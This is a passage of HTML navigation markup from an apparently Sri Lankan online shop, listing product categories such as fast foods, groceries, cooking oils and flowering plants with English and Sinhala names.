		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
